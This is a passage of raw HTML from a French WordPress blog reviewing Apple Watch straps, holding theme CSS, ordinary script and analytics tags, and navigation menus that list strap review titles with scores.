height:48px;}}.nav-bar-wrap{ background-color: #242424!important; }.is-sub-menu{ -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08); box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.08); }.is-sub-menu, .main-nav-wrap ul.main-nav-inner > li.current-menu-item > a,.main-nav-wrap ul.main-nav-inner > li:hover, .main-nav-wrap ul.main-nav-inner > li:focus{ background-color : #242424}.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a, .main-nav-wrap ul.main-nav-inner > li:hover > a,.main-nav-wrap ul.main-nav-inner > li:focus > a, .is-sub-menu li.menu-item a:hover, .is-sub-menu li.menu-item a:focus,.mobile-nav-wrap a:hover, .meta-info-el a:hover, .meta-info-el a:focus, .twitter-content.post-excerpt a,.entry a:not(button):hover, .entry a:not(button):focus, .entry blockquote:before, .logged-in-as a:hover, .logged-in-as a:focus,.user-name h3 a:hover, .user-name h3 a:focus, .cate-info-style-4 .cate-info-el,.cate-info-style-1 .cate-info-el, .cate-info-style-2 .cate-info-el{ color :#111111;}button[type="submit"], input[type="submit"], .page-numbers.current, a.page-numbers:hover, a.page-numbers:focus, .nav-bar-wrap,.btn:hover, .btn:focus, .is-light-text .btn:hover, .is-light-text .btn:focus, .widget_mc4wp_form_widget form,#ruby-back-top i:hover:before, #ruby-back-top i:hover:after, .single-page-links > *:hover, .single-page-links > *:focus, .single-page-links > span,.entry blockquote:after, .author-title a, .single-tag-wrap a:hover, .single-tag-wrap a:focus, #cancel-comment-reply-link:hover, #cancel-comment-reply-link:focus,a.comment-reply-link:hover, a.comment-reply-link:focus, .comment-edit-link:hover, .comment-edit-link:focus, .top-footer-wrap .widget_mc4wp_form_widget,.related-wrap .ruby-related-slider-nav:hover, .related-wrap .ruby-related-slider-nav:focus, .close-aside-wrap a:hover, .ruby-close-aside-bar a:focus,.archive-page-header .author-social a:hover, .archive-page-header .author-social a:hover:focus, .user-post-link a, .number-post, .btn-load-more,.is-light-text.cate-info-style-4 .cate-info-el, .cate-info-style-3 .cate-info-el:first-letter, .cate-info-style-1 .cate-info-el:before,.cate-info-style-2 .cate-info-el:before{ background-color :#111111;}.cate-info-style-3 .cate-info-el:after{ border-color: #111111;}.post-review-info .review-info-score:before,.review-box-wrap .review-title h3:before, .review-el .review-info-score{ color :#157C99;}.score-bar{ background-color :#157C99;}.ruby-trigger .icon-wrap, .ruby-trigger .icon-wrap:before, .ruby-trigger .icon-wrap:after{ background-color: #FFFFFF;}.main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col{color: #FFFFFF;}.is-sub-menu li.menu-item,.mega-menu-wrap .is-sub-menu:before,.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a,.main-nav-wrap ul.main-nav-inner > li:hover > a, .main-nav-wrap ul.main-nav-inner > li:focus > a{ color: #DDDDDD;} .is-sub-menu li.menu-item a:hover,  .is-sub-menu li.menu-item a:focus{ color: #FFFFFF;}.main-nav-wrap ul.main-nav-inner > li.current-menu-item > a,.main-nav-wrap ul.main-nav-inner > li > a:hover, .main-nav-wrap ul.main-nav-inner > li > a:focus{ color : #DDDDDD;}.left-mobile-nav-button.mobile-nav-button, .nav-right-col, .main-nav-wrap ul.main-nav-inner > li:first-child > a, .main-nav-wrap ul.main-nav-inner > li > a, .nav-right-col > *{border-color: rgba(255,255,255,0.05);}.header-style-2 .logo-inner img { max-height: 220px;}.cate-info-style-1 .cate-info-el.is-cate-93,.cate-info-style-2 .cate-info-el.is-cate-93,.cate-info-style-4 .cate-info-el.is-cate-93{ color :#4DC2D6;}.cat-item-93 .number-post,.cate-info-style-1 .cate-info-el.is-cate-93:before,.cate-info-style-2 .cate-info-el.is-cate-93:before,.cate-info-style-3 .cate-info-el.is-cate-93:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-93{ background-color :#4DC2D6;}.cate-info-el.is-cate-93,.cate-info-style-3 .cate-info-el.is-cate-93:after{ border-color :#4DC2D6;}.cate-info-style-1 .cate-info-el.is-cate-108,.cate-info-style-2 .cate-info-el.is-cate-108,.cate-info-style-4 .cate-info-el.is-cate-108{ color :#FF6600;}.cat-item-108 .number-post,.cate-info-style-1 .cate-info-el.is-cate-108:before,.cate-info-style-2 .cate-info-el.is-cate-108:before,.cate-info-style-3 .cate-info-el.is-cate-108:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-108{ background-color :#FF6600;}.cate-info-el.is-cate-108,.cate-info-style-3 .cate-info-el.is-cate-108:after{ border-color :#FF6600;}.cate-info-style-1 .cate-info-el.is-cate-102,.cate-info-style-2 .cate-info-el.is-cate-102,.cate-info-style-4 .cate-info-el.is-cate-102{ color :#6947B8;}.cat-item-102 .number-post,.cate-info-style-1 .cate-info-el.is-cate-102:before,.cate-info-style-2 .cate-info-el.is-cate-102:before,.cate-info-style-3 .cate-info-el.is-cate-102:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-102{ background-color :#6947B8;}.cate-info-el.is-cate-102,.cate-info-style-3 .cate-info-el.is-cate-102:after{ border-color :#6947B8;}.cate-info-style-1 .cate-info-el.is-cate-103,.cate-info-style-2 .cate-info-el.is-cate-103,.cate-info-style-4 .cate-info-el.is-cate-103{ color :#51C891;}.cat-item-103 .number-post,.cate-info-style-1 .cate-info-el.is-cate-103:before,.cate-info-style-2 .cate-info-el.is-cate-103:before,.cate-info-style-3 .cate-info-el.is-cate-103:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-103{ background-color :#51C891;}.cate-info-el.is-cate-103,.cate-info-style-3 .cate-info-el.is-cate-103:after{ border-color :#51C891;}.cate-info-style-1 .cate-info-el.is-cate-104,.cate-info-style-2 .cate-info-el.is-cate-104,.cate-info-style-4 .cate-info-el.is-cate-104{ color :#FF427E;}.cat-item-104 .number-post,.cate-info-style-1 .cate-info-el.is-cate-104:before,.cate-info-style-2 .cate-info-el.is-cate-104:before,.cate-info-style-3 .cate-info-el.is-cate-104:first-letter,.is-light-text.cate-info-style-4 .cate-info-el.is-cate-104{ background-color :#FF427E;}.cate-info-el.is-cate-104,.cate-info-style-3 .cate-info-el.is-cate-104:after{ border-color :#FF427E;}.box-share.is-color-icon > ul > li.box-share-el,.box-share-aside.is-color-icon > ul > li.box-share-el i, .box-share-aside.is-color-icon > ul > li.box-share-el span { background-color: #333333 }.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ font-family :Oswald;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ font-weight :700;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ text-transform :uppercase;}.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6{ color :#282828;}.post-title.is-big-title { font-size :32px; }.post-title.is-small-title { font-size :14px; }.post-title.single-title { font-size :36px; }.post-excerpt, .entry.post-excerpt { font-size :16px; }#footer-copyright.is-background-color{ background-color: #242424;}
</style>
<link data-minify="1" rel='stylesheet' id='innovation-ruby-default-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation-child/style.css?ver=1708421145' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='innovation-ruby-custom-style-css' href='https://www.strapisto.com/wp-content/cache/min/1/wp-content/themes/innovation/custom/custom.css?ver=1708421145' type='text/css' media='all' />
<noscript></noscript><script type="text/javascript" src="https://www.strapisto.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://www.strapisto.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.strapisto.com/wp-content/themes/innovation/assets/external_script/html5shiv.min.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.strapisto.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.strapisto.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="Redux 4.4.13" />    <!-- Google tag (gtag.js) -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-61019344-3"></script>
    <script type="rocketlazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-61019344-3');
    </script>

    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.strapisto.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.strapisto.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style id="innovation_ruby_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.header-style-2{background-color:#ffffff;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}.footer-area{background-color:#282828;background-repeat:no-repeat;background-attachment:fixed;background-position:center center;background-size:cover;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="home blog paged wp-embed-responsive paged-3 ruby-body is-full-width has-featured is-header-style-2 is-top-nav wpb-js-composer js-comp-ver-4.12 vc_responsive" itemscope  itemtype="https://schema.org/WebPage" >
<div class="main-aside-wrap">
			<div class="close-aside-wrap only-mobile">
			<a href="#" id="ruby-close-aside-bar">close</a>
		</div>
		<div class="main-aside-inner">
		<div class="aside-header-wrap">
			<div class="aside-logo-wrap">
		<div class="aside-logo-inner">
							<a href="https://www.strapisto.com/" class="logo" title="Strapisto">
					<img data-no-retina src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20270%2072'%3E%3C/svg%3E" data-lazy-srcset="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png 1x, https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png 2x" style="max-height: 72px" height="72" width="270"   alt="Strapisto" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png"><noscript><img data-no-retina src="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png" srcset="https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-blog-mode-fashion-strap-smart-watch.png 1x, https://www.strapisto.com/wp-content/uploads/2016/08/strapisto-logo-retina-blog-mode-fashion-strap-smart-watch.png 2x" style="max-height: 72px" height="72" width="270"   alt="Strapisto"></noscript>
				</a>
					</div>
	</div>
							<div class="social-link-info clearfix nav-social-wrap"><a class="color-twitter" title="Twitter" href="https://twitter.com/strapisto" target="_blank"><i class="fa fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/applewatchaddicts_strapisto/" target="_blank"><i class="fa fa-instagram"></i></a></div>					</div>

		<div id="mobile-navigation" class="mobile-nav-wrap">
	<ul id="menu-strapisto-fr" class="mobile-nav-inner"><li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-1767"><a href="https://www.strapisto.com/">Accueil</a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1768 is-category-93"><a href="https://www.strapisto.com/category/apple-watch/">Apple Watch</a></li>
<li id="menu-item-1772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1772 is-category-104"><a href="https://www.strapisto.com/category/tests/">Tests</a></li>
<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.strapisto.com/nous-contacter/">Contact</a></li>
</ul></div><!--#mobile navigation-->
					<div class="aside-content-wrap">
									<aside id="innovation_ruby_block_post_widget-5" class="widget block-post-widget"><div class="widget-title"><h3>Articles récents</h3></div><div class="post-widget-inner"><div class="post-counter-style"><div class="post-count-text post-meta-info"><span>1. </span></div><h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2023/02/dossier-dropshipping/" rel="bookmark" title="Dossier dropshipping">Dossier dropshipping</a></h3><!--#post title--></div><div class="post-counter-style"><div class="post-count-text post-meta-info"><span>2. </span></div><h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title--></div><div class="post-counter-style"><div class="post-count-text post-meta-info"><span>3. </span></div><h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title--></div><div class="post-counter-style"><div class="post-count-text post-meta-info"><span>4. </span></div><h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title--></div></div></aside><aside id="categories-7" class="widget widget_categories"><div class="widget-title"><h3>Catégories</h3></div>
			<ul>
					<li class="cat-item cat-item-106"><a href="https://www.strapisto.com/category/accessoires/">Accessoires<span class="number-post">4</span></a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.strapisto.com/category/apple-watch/">Apple Watch<span class="number-post">23</span></a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.strapisto.com/category/bracelets/">Bracelets<span class="number-post">15</span></a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.strapisto.com/category/cadran/">Cadran Apple Watch<span class="number-post">1</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.strapisto.com/category/non-classe/">Non classé<span class="number-post">1</span></a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.strapisto.com/category/tests/">Tests<span class="number-post">15</span></a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.strapisto.com/category/tests-en/">Tests<span class="number-post">1</span></a>
</li>
			</ul>

			</aside>							</div>
		
	</div>
</div><!--#main aside wrap -->



<div class="main-site-outer">
	<div class="header-style-2 clearfix is-center-logo is-sticky is-shadow is-color-bg">
													<nav class="nav-bar-outer">
				<div class="nav-bar-wrap">
					<div class="ruby-container">
						<div class="nav-bar-inner clearfix">
							<div class="nav-left-col">
								<div class="mobile-nav-button left-mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->								<div id="navigation" class="main-nav-wrap"  role="navigation"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<ul id="menu-strapisto-fr-1" class="main-nav-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-1767"><a href="https://www.strapisto.com/">Accueil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category is-cate-mega-menu is-mega-menu menu-item-1768 is-category-93"><a href="https://www.strapisto.com/category/apple-watch/">Apple Watch</a><div class="mega-category-menu mega-menu-wrap sub-menu-wrap is-sub-menu"><div class="mega-category-wrap row"><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé"><span class="review-info-score">9.8</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors"><span class="review-info-score">4</span><span class="review-info-intro">Pas mal</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel"><span class="review-info-score">9.3</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" rel="bookmark" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?">Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?</a></h3><!--#post title--></article>

</div><!--#mega el--></div><!--#mega category posts--></div><!--#mega menu --></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category is-cate-mega-menu is-mega-menu menu-item-1772 is-category-104"><a href="https://www.strapisto.com/category/tests/">Tests</a><div class="mega-category-menu mega-menu-wrap sub-menu-wrap is-sub-menu"><div class="mega-category-wrap row"><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/10/horizon-bracelet-apple-watch-suir-marin-eternel-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé"><span class="review-info-score">9.8</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/10/test-du-premier-bracelet-au-monde-pour-apple-watch-en-cuir-marin-upcycle/" rel="bookmark" title="Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé">Test du premier bracelet au monde pour Apple Watch en cuir marin upcyclé</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/02/bracelet-cuir-maison-moors-test-strapisto-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" title="Test du bracelet en cuir Maison Moors"><span class="review-info-score">4</span><span class="review-info-intro">Pas mal</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/02/test-du-bracelet-en-cuir-maison-moors/" rel="bookmark" title="Test du bracelet en cuir Maison Moors">Test du bracelet en cuir Maison Moors</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2022/01/bracelets-aquarelle-eternel-apple-watch-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->						<div class="post-review-info is-absolute is-light-text"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel"><span class="review-info-score">9.3</span><span class="review-info-intro">À posséder !</span></a></div><!--#post review info-->					</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2022/01/test-du-bracelet-pour-apple-watch-100-feminin-de-la-marque-eternel/" rel="bookmark" title="Test du bracelet pour Apple Watch 100% féminin de La marque Eternel">Test du bracelet pour Apple Watch 100% féminin de La marque Eternel</a></h3><!--#post title--></article>

</div><!--#mega el--><div class="col-xs-3 mega-category-el">
<article class="post-wrap post-mini-grid is-light-text">
			<div class="post-thumb-outer">
			<div class=" post-thumb is-image ruby-holder"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?" rel="bookmark"><img width="350" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20200'%3E%3C/svg%3E" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" data-lazy-src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" /><noscript><img width="350" height="200" src="https://www.strapisto.com/wp-content/uploads/2021/12/strapisto-test-bracelets-apple-watch-pas-cher-discount-1-350x200.jpg" class="attachment-innovation_ruby_350x200 size-innovation_ruby_350x200 wp-post-image" alt="" decoding="async" /></noscript></a></div><!--#thumb wrap-->											</div>
		<h3 class="post-title is-small-title"><a href="https://www.strapisto.com/2021/12/quel-bracelet-boucle-unique-tressee-achete-pour-votre-apple-watch/" rel="bookmark" title="Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?">Quel bracelet boucle unique tressée acheter pour votre Apple Watch ?</a></h3><!--#post title--></article>

</div><!--#mega el--></div><!--#mega category posts--></div><!--#mega menu --></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.strapisto.com/nous-contacter/">Contact</a></li></ul></div><!--#navigaiton-->							</div>

							<div class="nav-right-col">
																	<div class="social-link-info clearfix nav-social-wrap"><a class="color-twitter" title="Twitter" href="https://twitter.com/strapisto" target="_blank"><i class="fa fa-twitter"></i></a><a class="color-instagram" title="Instagram" href="https://www.instagram.com/applewatchaddicts_strapisto/" target="_blank"><i class="fa fa-instagram"></i></a></div>								
																	<div class="nav-search-wrap">

	<a href="#" title="Search" class="ruby-ajax-form-search nav-search-icon">
		<i class="fa fa-search"></i>
	</a><!--#nav search button-->

	<div class="nav-search-from nav-search-from-wrap" style="display: none">
		<div class="nav-search-form-inner">
			<form class="search-form" method="get" action="https://www.strapisto.com/">
	<fieldset>
		<input type="text" class="field ruby-search-input" name="s" value="" placeholder="Search and hit enter&hellip;">
		<input type="submit" value="Search" class="btn">
	</fieldset>
</form>
		</div>
	</div>
</div>
								
								<div class="is-show mobile-nav-button">
	<a href="#" class="ruby-trigger" title="menu">
		<span class="icon-wrap"></span>
	</a>
</div><!-- #mobile menu button-->
							</div>
						</div>
					</div>
				</div>
			</nav>
								<div class="logo-section-wrap" style=&quot;height:240px;&quot;>
				<div class="logo-section-inner ruby-container">
					<div class="logo-section-holder">
						<div class="logo-wrap"  itemscope  itemtype="https://schema.org/Organization" >
